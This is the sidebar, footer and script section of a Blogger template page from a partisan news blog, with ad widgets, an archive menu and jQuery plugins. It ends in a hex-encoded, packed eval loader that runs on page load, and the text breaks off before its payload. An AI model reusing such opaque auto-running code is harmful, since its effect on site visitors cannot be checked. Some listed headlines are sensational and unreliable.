<a class='feed-link' href='https://www.yourdestinationnow.com/feeds/6359005087949561539/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>TOP-LEFT ADS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- yournews1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="8931959571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5c933a959b272f00119ab2ac&product=sticky-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.yourdestinationnow.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'yourdestinationnow';
var disqus_blogger_current_url = "https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html";
}
var disqus_blogger_homepage_url = "https://www.yourdestinationnow.com/";
var disqus_blogger_canonical_homepage_url = "https://www.yourdestinationnow.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- youynews3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="2366551221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfND29gBRfzsaWNaGSmCciHp4OUQkkE28RBMheVip3JwQAfhVrzmzqyVB78C3PO7ncX6QKsMch3Y5NUtAWmgBuYvCZ5xi9MTIzzc9BHx9_ViXM5wosf89XMakLcaKABCkiVphuTUEtIb2/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="//www.yourdestinationnow.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:100px;height:100px;float:right;margin:5px -5px 5px 5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #ffffff width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: # #ffffff; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: # ffffff; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: # #ffffff; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background:#ffffff F; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/hiker-stranded-on-mountain-after-14-of.html'>Hiker Stranded on Mountain After 14 of His Co-Workers Leave Him and Remove Path Markers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/the-atlantic-accidentally-created.html'>The Atlantic Accidentally Created a &#8216;Powerful&#8217; Pro-Trump Visual While Trying to Smear Him With Unprecedented Cover</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>
<img alt='“Every Shot, I Can’t Breathe” – Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uT0uh7lgx5hX-BjKikfqr7ygSQKn3rZLAl5CHIxnTsWmv_7Ym8XVagnGVCf5v8d_WmIpqU8TJaniQrf3liKRUsjtfwxcDrYEpr0VwEsiQqjVE' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>&#8220;Every Shot, I Can&#8217;t Breathe&#8221; &#8211; Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2025/03/eu-employees-get-7th-pay-raise-in-3.html'>EU Employees Get 7th Pay Raise in 3 Years as Europeans&#8217; Living Standards Plummet</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.yourdestinationnow.com/2026/01/'>January (20)</option>
<option value='https://www.yourdestinationnow.com/2025/12/'>December (75)</option>
<option value='https://www.yourdestinationnow.com/2025/11/'>November (76)</option>
<option value='https://www.yourdestinationnow.com/2025/10/'>October (70)</option>
<option value='https://www.yourdestinationnow.com/2025/09/'>September (96)</option>
<option value='https://www.yourdestinationnow.com/2025/08/'>August (141)</option>
<option value='https://www.yourdestinationnow.com/2025/07/'>July (128)</option>
<option value='https://www.yourdestinationnow.com/2025/06/'>June (106)</option>
<option value='https://www.yourdestinationnow.com/2025/05/'>May (114)</option>
<option value='https://www.yourdestinationnow.com/2025/04/'>April (152)</option>
<option value='https://www.yourdestinationnow.com/2025/03/'>March (164)</option>
<option value='https://www.yourdestinationnow.com/2025/02/'>February (158)</option>
<option value='https://www.yourdestinationnow.com/2025/01/'>January (188)</option>
<option value='https://www.yourdestinationnow.com/2024/12/'>December (190)</option>
<option value='https://www.yourdestinationnow.com/2024/11/'>November (172)</option>
<option value='https://www.yourdestinationnow.com/2024/10/'>October (170)</option>
<option value='https://www.yourdestinationnow.com/2024/09/'>September (145)</option>
<option value='https://www.yourdestinationnow.com/2024/08/'>August (205)</option>
<option value='https://www.yourdestinationnow.com/2024/07/'>July (194)</option>
<option value='https://www.yourdestinationnow.com/2024/06/'>June (172)</option>
<option value='https://www.yourdestinationnow.com/2024/05/'>May (194)</option>
<option value='https://www.yourdestinationnow.com/2024/04/'>April (244)</option>
<option value='https://www.yourdestinationnow.com/2024/03/'>March (273)</option>
<option value='https://www.yourdestinationnow.com/2024/02/'>February (303)</option>
<option value='https://www.yourdestinationnow.com/2024/01/'>January (334)</option>
<option value='https://www.yourdestinationnow.com/2023/12/'>December (304)</option>
<option value='https://www.yourdestinationnow.com/2023/11/'>November (211)</option>
<option value='https://www.yourdestinationnow.com/2023/10/'>October (252)</option>
<option value='https://www.yourdestinationnow.com/2023/09/'>September (357)</option>
<option value='https://www.yourdestinationnow.com/2023/08/'>August (391)</option>
<option value='https://www.yourdestinationnow.com/2023/07/'>July (258)</option>
<option value='https://www.yourdestinationnow.com/2023/06/'>June (210)</option>
<option value='https://www.yourdestinationnow.com/2023/05/'>May (254)</option>
<option value='https://www.yourdestinationnow.com/2023/04/'>April (227)</option>
<option value='https://www.yourdestinationnow.com/2023/03/'>March (267)</option>
<option value='https://www.yourdestinationnow.com/2023/02/'>February (211)</option>
<option value='https://www.yourdestinationnow.com/2023/01/'>January (172)</option>
<option value='https://www.yourdestinationnow.com/2022/12/'>December (172)</option>
<option value='https://www.yourdestinationnow.com/2022/11/'>November (235)</option>
<option value='https://www.yourdestinationnow.com/2022/10/'>October (261)</option>
<option value='https://www.yourdestinationnow.com/2022/09/'>September (389)</option>
<option value='https://www.yourdestinationnow.com/2022/08/'>August (293)</option>
<option value='https://www.yourdestinationnow.com/2022/07/'>July (271)</option>
<option value='https://www.yourdestinationnow.com/2022/06/'>June (90)</option>
<option value='https://www.yourdestinationnow.com/2022/03/'>March (466)</option>
<option value='https://www.yourdestinationnow.com/2022/02/'>February (535)</option>
<option value='https://www.yourdestinationnow.com/2022/01/'>January (722)</option>
<option value='https://www.yourdestinationnow.com/2021/12/'>December (882)</option>
<option value='https://www.yourdestinationnow.com/2021/11/'>November (1081)</option>
<option value='https://www.yourdestinationnow.com/2021/10/'>October (1059)</option>
<option value='https://www.yourdestinationnow.com/2021/09/'>September (1362)</option>
<option value='https://www.yourdestinationnow.com/2021/08/'>August (1209)</option>
<option value='https://www.yourdestinationnow.com/2021/07/'>July (1172)</option>
<option value='https://www.yourdestinationnow.com/2021/06/'>June (1082)</option>
<option value='https://www.yourdestinationnow.com/2021/05/'>May (786)</option>
<option value='https://www.yourdestinationnow.com/2021/04/'>April (549)</option>
<option value='https://www.yourdestinationnow.com/2021/03/'>March (591)</option>
<option value='https://www.yourdestinationnow.com/2021/02/'>February (591)</option>
<option value='https://www.yourdestinationnow.com/2021/01/'>January (670)</option>
<option value='https://www.yourdestinationnow.com/2020/12/'>December (587)</option>
<option value='https://www.yourdestinationnow.com/2020/11/'>November (658)</option>
<option value='https://www.yourdestinationnow.com/2020/10/'>October (679)</option>
<option value='https://www.yourdestinationnow.com/2020/09/'>September (967)</option>
<option value='https://www.yourdestinationnow.com/2020/08/'>August (935)</option>
<option value='https://www.yourdestinationnow.com/2020/07/'>July (754)</option>
<option value='https://www.yourdestinationnow.com/2020/06/'>June (1182)</option>
<option value='https://www.yourdestinationnow.com/2020/05/'>May (1489)</option>
<option value='https://www.yourdestinationnow.com/2020/04/'>April (1172)</option>
<option value='https://www.yourdestinationnow.com/2020/03/'>March (289)</option>
<option value='https://www.yourdestinationnow.com/2020/02/'>February (190)</option>
<option value='https://www.yourdestinationnow.com/2020/01/'>January (121)</option>
<option value='https://www.yourdestinationnow.com/2019/12/'>December (140)</option>
<option value='https://www.yourdestinationnow.com/2019/11/'>November (213)</option>
<option value='https://www.yourdestinationnow.com/2019/10/'>October (157)</option>
<option value='https://www.yourdestinationnow.com/2019/09/'>September (209)</option>
<option value='https://www.yourdestinationnow.com/2019/08/'>August (196)</option>
<option value='https://www.yourdestinationnow.com/2019/07/'>July (185)</option>
<option value='https://www.yourdestinationnow.com/2019/06/'>June (185)</option>
<option value='https://www.yourdestinationnow.com/2019/05/'>May (173)</option>
<option value='https://www.yourdestinationnow.com/2019/04/'>April (192)</option>
<option value='https://www.yourdestinationnow.com/2019/03/'>March (188)</option>
<option value='https://www.yourdestinationnow.com/2019/02/'>February (100)</option>
<option value='https://www.yourdestinationnow.com/2019/01/'>January (161)</option>
<option value='https://www.yourdestinationnow.com/2018/12/'>December (186)</option>
<option value='https://www.yourdestinationnow.com/2018/11/'>November (131)</option>
<option value='https://www.yourdestinationnow.com/2018/10/'>October (109)</option>
<option value='https://www.yourdestinationnow.com/2018/09/'>September (128)</option>
<option value='https://www.yourdestinationnow.com/2018/08/'>August (90)</option>
<option value='https://www.yourdestinationnow.com/2018/07/'>July (76)</option>
<option value='https://www.yourdestinationnow.com/2018/05/'>May (75)</option>
<option value='https://www.yourdestinationnow.com/2018/04/'>April (122)</option>
<option value='https://www.yourdestinationnow.com/2018/03/'>March (101)</option>
<option value='https://www.yourdestinationnow.com/2018/02/'>February (68)</option>
<option value='https://www.yourdestinationnow.com/2018/01/'>January (88)</option>
<option value='https://www.yourdestinationnow.com/2017/12/'>December (67)</option>
<option value='https://www.yourdestinationnow.com/2017/11/'>November (75)</option>
<option value='https://www.yourdestinationnow.com/2017/10/'>October (141)</option>
<option value='https://www.yourdestinationnow.com/2017/09/'>September (44)</option>
<option value='https://www.yourdestinationnow.com/2017/08/'>August (52)</option>
<option value='https://www.yourdestinationnow.com/2017/07/'>July (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Ads'>Ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Amazing'>Amazing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Animals'>Animals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Cat'>Cat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Images'>Images</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Signs'>Signs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tattoos'>Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tech'>Tech</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.yourdestinationnow.com/2026/01/president-trump-shuts-down-fake-news.html'>President Trump Shuts Down Fake News Reporter Trying to Pit Rubio and Vance Against Each Other (AUDIO)</a></h3>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p><a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'></a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\